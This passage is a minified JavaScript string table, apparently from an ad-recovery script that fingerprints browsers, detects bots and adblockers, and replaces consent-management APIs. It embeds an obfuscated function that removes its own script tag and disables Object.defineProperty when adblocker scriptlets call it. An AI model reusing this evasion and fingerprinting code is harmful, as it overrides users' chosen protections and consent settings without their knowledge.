)","fmget_targets","querySelectorAll","[clip|ellipsis|<string>]{1,2}","unshift","CDO","lvh","MessageEvent_data","cmp_blocked","background-color","buildID","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","whale","_serializeMappings","ChromeDriverw","__replaced","matchStack","<bg-size>#","ADS_FRAME","cqi","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","paint( <ident> , <declaration-value>? )","Counter","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","isEncodedUrl","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","text-ads","em1wYw==","link","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","auto|<position>",'iframe[name="',"data-sdk","8188488vOzBQv","beforeunload","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","skewY( [<angle>|<zero>] )","start|middle|end","Layer","auto|grayscale","nearest-neighbor|bicubic","<length>","<'inset-block-end'>","Integer is expected","/negotiate/script-set-value","ping","units","nhn","scale3d( [<number>|<percentage>]#{3} )","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","[recoverTcfCMP] inserting ","fetch","svi","onorientationchange","HTMLElement_dataset","gpt-clickio","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","dppx","adv-space","before doesn't belong to list","<single-animation-direction>#","descriptors","checkAtruleDescriptorName","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","distinctiveProps","none|discard-before||discard-after||discard-inner","Module","window.parent.parent.apstag.runtime.callCqWrapper","Element_getAttribute","useragent","path( [<fill-rule> ,]? <string> )","backgroundImage","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<supports-decl>|<supports-selector-fn>","` should contain a prelude","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","rotateY( [<angle>|<zero>] )","errArgs","setPAAPIConfigForGPT","start","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","checkStructure","comma","not","fGAJJ1JxajZDTldIXUk4c3g3dTNm","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","isNameCharCode","[<length>|<percentage>]{1,4}","previousElementSibling","FIRST_ORDERED_NODE_TYPE","no-limit|<integer>","generic","<url>|none","skip-node","getConfig","top|bottom|block-start|block-end|inline-start|inline-end","[auto|block|swap|fallback|optional]","computed","connection","none|<position-area>","[Bot] bot UA detected, ua=","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","getProperty","gpt-tdn","map","memoryLimitThreshold","['~'|'|'|'^'|'$'|'*']? '='","after","as_key","khz","IntersectionObserverEntry","end","getSlotId","evaluate","log","<custom-ident>","none|auto|<percentage>","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","installedModules","<generic>","<'margin-bottom'>","MatchOnceBuffer","IdSelector","cssWideKeywordsSyntax","<number>|<dimension>|<ident>|<ratio>","String_replace",", height: ","onmousedown","boolean","command","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","googletag cmd unshift failed : ","video","[restore-rejections] restoreDeferredRejections__nonadblock","isVisibleNode",'<a href="',"mustExcludeStrings","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","bidsBackHandler","sign( <calc-sum> )","webkitMediaStream","className","Identifier","light|dark|<integer [0,∞]>","key","ClassSelector","FeatureRange","CefSharp","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","comma-token","auto|normal|active|inactive|disabled","<length-percentage>&&hanging?&&each-line?","<line-style>","addAtrule_","lookupTypeNonSC","any","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","auto|none|text|all","no purpose 1 consent","<single-transition>#","repeat|stretch|round",'<meta name="color-scheme" content="',"[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","whatcardev.haymarket.com","unhandled exception","webkitResolveLocalFileSystemURL","intersectionRatio","getVersion","aXJycg==","aditude","is_tcf_required","_top","lr-tb|rl-tb|tb-rl|lr|rl|tb","Element_classList","general-enclosed","https://css-load.com","fromCodePoint","String","url-matched","<number [1,∞]>","jump-start|jump-end|jump-none|jump-both|start|end","last_bfa_at","none|<image>","Generator is already executing.","MediaQueryList","WebGLRenderingContext.getParameter is not a function","border-box|content-box|margin-box|padding-box","cssText","detections","Terminate - not registered in db","Keyword","`, expected `","[<counter-name> <integer>?]+|none","unsafe|safe"," { visibility:visible; }","wrap|none","content","isDelim","[row|column]||dense","startsWith","startColumn","monitoring","right","<'right'>","window.external is undefined","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","href","attributionSrc","PseudoElementSelector","normal|<percentage>","/cou/api_reco.php","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","navigator.connection.rtt is undefined","navigator.plugins.length is undefined","><head><script>","Number of function is expected","charAt","none|element|text","consents","btoa","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","null","SyntaxError","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","WebGLRenderingContext is null","getSlots","chromium","webkitTemporaryStorage","originalColumn","Identifier or asterisk is expected","as-empty-bidder","browserEngineKind","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","removeChild","<single-animation-iteration-count>#","indiatimes.com","Equal sign is expected","thenStack","eachMapping","__lastWatirPrompt","Not a Declaration node","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","opera","windowExternal","ports","notificationPermissions signal unexpected behaviour","})()","num","column","<'top'>","device-cmyk( <number>#{4} )","as_backgroundColor","<'margin-block'>","filter","( <style-condition> )|( <style-feature> )|<general-enclosed>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","blocked_filters","<masking-mode>#","lastIndexOf","visualViewport","size","<an-plus-b>|even|odd","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","Atrule","_fa_","Node_appendChild","checkPropertyName","tokenize","<'top'>{1,4}","even","replace|add|accumulate","inline|block|horizontal|vertical","getOutOfPage","gpt-nextmillenium","<percentage>","setInterval","</head><body></body></html>","consumeUntilLeftCurlyBracketOrSemicolon","destroySlots","VENDOR","<integer>","\n   value: ","Vertical line is expected","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<header","<length>|auto","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","javascript:","compareByGeneratedPositionsDeflatedNoLine","[<box>|border|padding|content]#","always|[anchors-valid||anchors-visible||no-overflow]","block","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","geniee","documentElementKeys","prebid","<'border-top-style'>","Comment","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","onmessage","gecko/","initial|inherit|unset|revert|revert-layer","alpha|luminance|match-source","Terminate - not apply","em5iZw==","<'cue-before'> <'cue-after'>?","yahoo-mail-v1","[object Intl]"," is blocked.","<predefined-rgb> [<number>|<percentage>|none]{3}","$cdc_asdjflasutopfhvcZLmcf","<compound-selector>#","TkduRThhX3kuRmpZTz00dzNdcDc=","copy","targeting","as_version","<'position-try-order'>? <'position-try-fallbacks'>","iterateNext","none|[<number>|<percentage>]{1,3}","structure","$chrome_asyncScriptInfo","sendBeacon","scroll|fixed|local","dvmax","vmax","<number>|left|center|right|leftwards|rightwards","    ","currentScript","<'margin-left'>","marker-end","detect","searchParams","insert",", Expires in: ","border","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","Parentheses","import","spawn","applySourceMap","normal|auto|<position>","freeze","windowSize","attributes","signalStatus","ZndiaA==","matchMedia","https://","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","contentAreaSelectors","nth","responseType","Mismatch","eventSampleRatio","<color-stop-length>|<color-stop-angle>","enter","\n--","cmpStatus","as_adblock","limit","miter|round|bevel","gpt-firstimpression","<color>+|none","parseWithFallback","__driver_unwrapped","fill","gptDisabled","<'align-self'>|anchor-center","none|<single-transition-property>#","setPrototypeOf","[<length>{2,3}&&<color>?]","webDriver","stack",'":", ',"clamp( <calc-sum>#{3} )","reduce","base[href]","Position rule '","HTMLTemplateElement","<percentage>|<length>|<number>","var(","adblock_fingerprint","children","bot","encodeUrl","__isPrebidOnly","initLogMessageHandler","FeatureFunction","reinsert",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"_skipValidation","Brackets","<bg-image>#","enums","none|<shadow-t>#","createList","Window_setTimeout","ratio","<attachment>#","jkl","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","originalLine","<easing-function>#","decodeUrl","documentFocus","banner_ad","hasAttribute","<number>|<percentage>","geb","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","as_apply_gdpr","auto|avoid","cachedAt","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","MediaQuery","transferSize","getBidResponses","-apple-system|BlinkMacSystemFont","\n  ","<time>|<percentage>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<script>","replace","flip-block||flip-inline||flip-start","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","skipSC","HTMLAnchorElement","237CkvxCl","width|height|block|inline|self-block|self-inline","url-not-equal","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","!term","ORDERED_NODE_ITERATOR_TYPE","__gpp","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","gpt-adsinteractive","and","https://img-load.com","N is expected","permissions","visible|hidden","isLoaded","as_logs","/widgets.html","( <supports-condition> )|<supports-feature>|<general-enclosed>","rlh","getComputedStyle","[-token","lastUrl","Window","<single-animation-timeline>#","Click","text_ad","input","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","feature","warn"," node type","as_debug","unknown","onParseError","POST","<unknown>","forEachToken","window.external.toString is not a function","_mappings","flow|flow-root|table|flex|grid|ruby","inventoryId","leave","tokenIndex","ar-v1","boolean-expr","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<target-counter()>|<target-counters()>|<target-text()>","isTcStringResolved","Unexpected err while detecting cosmetic filter: ","phantomas","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","gecko","marker-start","decodeURIComponent","parseFromString","Url","none|<integer>","none|<filter-function-list>|<-ms-filter-function-list>","_self","[<integer [0,∞]> <absolute-color-base>]#","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","gpt_slot_rendered_time","navigator.productSub is undefined","shouldApplyGdpr","isBalanceEdge","<color> <color-stop-length>?","var( <custom-property-name> , <declaration-value>? )","analytics","balance","sent","HTMLCanvasElement.getContext is not a function","/cou/iframe","Performance.network","tagName","/report","auto|smooth","auto|sRGB|linearRGB","eventName","from","BotdError","matrix3d( <number>#{16} )","<number-percentage>{1,4}&&fill?","prev","invert( <number-percentage> )","/iu3","none|manual|auto","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","endsWith",".umogames.com","timestamp","assign","papi","loaded","players","anonymous","auto|<'border-style'>","auto|none|scrollbar|-ms-autohiding-scrollbar","appendChild","[shorter|longer|increasing|decreasing] hue","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Hyphen minus","Parse error: ","Failed to get encoded-id version: encoded-id is empty","append","window.top.confiant.services().onASTAdLoad","startLine",".setTargetingForGPTAsync","none|<length>"," is blocked","<image>|<color>","data-src","state","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","getRandomValues","args","_sources","Element_innerHTML","normal|spell-out||digits||[literal-punctuation|no-punctuation]","gpt-adapex","calc( <calc-sum> )","adpushup","block|inline|x|y","declarators","inset?&&<length>{2,4}&&<color>?","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","normal|<number>|<length>|<percentage>","ACK_VISIBLE","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy"," is expected","webgl","none|[first||[force-end|allow-end]||last]","appendData","bidder","navigator.connection is undefined","normalize","<declaration>","center","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Combinator","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","toSetString","msie","languages",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"file","hash","close","sourceContentFor","   ","<geometry-box>#","window.parent.parent.confiant.services().onASTAdLoad","dispatchEvent","Google","slice","<position>#","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","protectCss","setTargeting","cursor","nextNonWsCode","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Failed to load profile: ","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Element","toPrimitive","<single-animation-composition>#","versions","matchProperty","/npm-monitoring","createSingleNodeList","root|nearest|self","pop","[historical-ligatures|no-historical-ligatures]","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Analytics.event(","( <declaration> )","PseudoClassSelector","gpt-interworks"," used broken syntax definition ","[<length-percentage>|auto]{1,2}|cover|contain","<mf-name>","error","semicolon-token","svmin","YmphM3prZnZxbHRndTVzdzY3OG4=","height-equal-or-less-than","plainchicken.com","generate","<transition-behavior-value>#","leboncoin.fr","i|s","Operator","dXl5aw==","<custom-ident>|<string>","CDC","parseValue","none|<angle>|[x|y|z|<number>{3}]&&<angle>","1.9.1","__fxdriver_unwrapped","direction","<complex-selector>#","type","none|auto|[<string> <string>]+","getAtruleDescriptor","navigator.appVersion is undefined","xhr_defer","static|relative|absolute|sticky|fixed|-webkit-sticky","aXRoYw==","textContent","timesofindia.indiatimes.com","getBoundingClientRect","before","__webdriverFunc","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","load","debug","vmin","visible|hidden|collapse","scaleZ( [<number>|<percentage>] )","auto|<time>","MatchOnce","shift","<urange>#","HTMLVideoElement","element-invisible-selector","[left|right]||[top|bottom]","notifications","isInRootIframe","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<compositing-operator>#","pathname",'style="background-color: ',"inventory","_sorted","<pseudo-element-selector> <pseudo-class-selector>*","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","responseXML","encodedBodySize","Ratio","caption|icon|menu|message-box|small-caption|status-bar","margin: 0; padding: 0;","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","is_tc_string_resolved","initial","normal|always","selenium","sourceMap","Node_insertBefore","navigator.permissions.query is not a function","redirected","response","reserved2Output","Range","reportToSentry","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Document_querySelector","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","FontFace","supports","delim-token","<type-selector>|<subclass-selector>","<url> <decibel>?|none","originalAds","Profile is null or undefined","` is missed","none|<transform-list>","border-box|padding-box|content-box","none|element|auto","none|[weight||style||small-caps||position]","floor","listenerId","isVisibleIframe","` for `visit` option (should be: ","auto|<length>|<percentage>","MozAppearance","symbol","[pack|next]||[definite-first|ordered]","saturate( <number-percentage> )","substringToPos","<'top'>{1,2}","Number, dimension, ratio or identifier is expected","none|proximity|mandatory","eatDelim","__tcfloaded_cache","__$webdriverAsyncExecutor","getDetections","delete","asin( <calc-sum> )","createElement","teads","exportSnapshot","getStorageUpdates","isSafari","label","nightmare","rotateZ( [<angle>|<zero>] )","as_didomi_cmp_id","scale( [<number>|<percentage>]#{1,2} )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","atrulePrelude","[<length-percentage>|left|center|right]#","appendScriptElementAsync","<!DOCTYPE html>","auto|all|none",".gamezop.com","<'max-width'>","isBlocked","none|vertical-to-horizontal","gpt_disabled","<number [0,∞]> [/ <number [0,∞]>]?","reversed( <counter-name> )","ac-","<url>+","sepia( <number-percentage> )","tag","replaceState","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","replaceAll","none|<string>+","sdk","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","marginwidth","adUnits","[AdBlockDetector] Cosmetic adblock detected","none|<filter-function-list>","iframe","brave","findLast","!(function(){","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","protect","] by [","INVENTORY_FRAME","element out of viewable window","active","innerHeight","replaceScriptElementAsync","butt|round|square","frame","dvi","lastScrollY","document.documentElement is undefined","decorator","recognizer","success","allocateCursor","scrollX","matchAtrulePrelude","<string>","'.' <ident-token>","recover_cmp_region","<single-animation>#","<'flex-shrink'>","contents|none","[<layer-name>#|<layer-name>?]","hue-rotate( <angle> )","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","https://fb.html-load.com","scaleY( [<number>|<percentage>] )","linear|<cubic-bezier-timing-function>|<step-timing-function>",", scrollY: ","headless_chrome","urlGenerate","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","split","Blocked prebid request for ","syntaxStack","repeat","Selector","<'margin-inline-end'>","webGL","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Terminate - empty profile","<length>{1,4}","ensureInit","parse","recovery_started","normal|<try-size>","RegExp","as_selected","auto|fixed","grippers|none",", y: ","tcloaded","visibility","self","isAbsolute","horizontal|vertical|inline-axis|block-axis|inherit","Invalid base64 digit: ","isEncodedId","d2VneWpwenV4MzhxMmE5dm1pZm90","side_ad","<counter-style>|<string>|none","pubads","version","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","sqrt( <calc-sum> )","[lining-nums|oldstyle-nums]","every","consumeFunctionName","edge","[<ident-token>|'*']? '|'","circle|ellipse","addModule","CSSPrimitiveValue","setSource","botd","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Combinator is expected","WhiteSpace","pos","frameborder","image( <image-tags>? [<image-src>? , <color>?]! )","<'padding-left'>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"substring","base","viewport_document",'Delim "',"auto|start|end|left|right|center|justify","__webdriver_script_fn","baseline|sub|super|<svg-length>","start|end|center|justify|distribute","tokenStart","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","bind","lookupOffsetNonSC","read-only|read-write|write-only","randomUUID","space-between|space-around|space-evenly|stretch","AtKeyword","w = window.parent.parent;","<family-name>","abs( <calc-sum> )","[normal|small-caps]","Bad value `","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","pubstack","leader( <leader-type> )","CSSMozDocumentRule","content|fixed","article","<blend-mode>|plus-lighter","Destroying blocked slots : ","charCode","mozInnerScreenX","/didomi_cmp.js","_set","getAttributeKeys","width-equal-or-greater-than","light","content-box|padding-box|border-box","skipWs","script_onerror","true|false","MediaSettingsRange","prepend","getTargeting","removed","unit","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","none|circle|disc|square","[<page-selector>#]?","adsbygoogle","eat","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<box>|border|text","getSizes","j7p.jp","__webdriver_script_function","ACK_INVISIBLE","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","random","blockIVT","<'margin-inline'>","':' <ident-token>|':' <function-token> <any-value> ')'","<media-not>|<media-and>|<media-or>|<media-in-parens>","bad-url-token","RTCEncodedAudioFrame","shouldPageviewOnUrlChange","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","shouldRemoveByUrl","<percentage>?&&<image>","__gppLocator","auto|none|<dashed-ident>|<scroll()>|<view()>","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","Wrong value `","api.reurl.co.kr","hidden","<single-animation-fill-mode>#","dmtkcw==","[auto|<length-percentage>]{1,4}","dvh","innerText","__webdriver_unwrapped","decode","__isPrebidOnly event listener removed","[<compound-selector>? <pseudo-compound-selector>*]!","shardingIndex","left|right|none|inline-start|inline-end","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","kind","[contextual|no-contextual]","Feature","/cgi-bin/PelicanC.dll","element display none important","auto|never|always","Terminate - IVT blocked","normal|text|emoji|unicode","Inventory.insert","none","Element_removeAttribute","browserLanguage","<font-weight-absolute>{1,2}","contains","<'margin'>","opacity( [<number-percentage>] )","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","getAttributeNames","nullable","none|[fill|fill-opacity|stroke|stroke-opacity]#","blur( <length> )","Number sign is not allowed","ltr|rtl","enliple","/cmp.js","only","ad_unit_path","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<boolean-expr[","readSequence","data-owner","mimeTypes","IFrame","nodes","isOriginalCmpBlocked","child","mod( <calc-sum> , <calc-sum> )","<position>","inherit","OutOfPageFormat","inventories","MAIN","none|chained","https://c.html-load.com","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","false","<combinator>? <complex-selector>","setImmediate","send","visibility:","max","parentNode","auth","<visual-box>||<length [0,∞]>","prevUntil","okNetworkStatusCodes","start|end|center|baseline|stretch","setItem","url","getEvents","deg","splice","invalid protect-id prefix: ","baseURI","none|all|<dashed-ident>#","window.Notification is undefined","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","( [<mf-plain>|<mf-boolean>|<mf-range>] )","localStorage","computeSourceURL","block|inline|run-in","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","color( <colorspace-params> [/ [<alpha-value>|none]]? )","[discretionary-ligatures|no-discretionary-ligatures]","normal||[size|inline-size]","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","isSleipnir","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","isValidPosition","tokenType","[recoverTcfCMP] __tcfloaded_cache","TopLevelCss","[[auto|<length-percentage>]{1,2}]#","vendor","__lastWatirAlert","</pre>","responseText","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","ops","setAttributeNS","Raw","Match","<-ms-filter-function>+","protocol","translate3d( <length-percentage> , <length-percentage> , <length> )","Bad syntax","reserved2","element-visible-selector","edl","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","matched","ignoreInvalidMapping","prependList","features","[auto|<length-percentage>]{1,2}","Type of node should be an Object","rgba(247, 248, 224, 0.5)","%%%INV_CODE%%%","webdriver","api.adiostech.com","url( <string> <url-modifier>* )|<url-token>","string-token","http://api.dable.io/widgets/","forEachRight","DOMParser","cache_adblock_circumvent_score","blocking_acceptable_ads","coachjs","a3luYg==","insertAdjacentElement","run","rad","DocumentFragment","wechat","Invalid mapping: ","pbjs","http://","Function.prototype.bind is 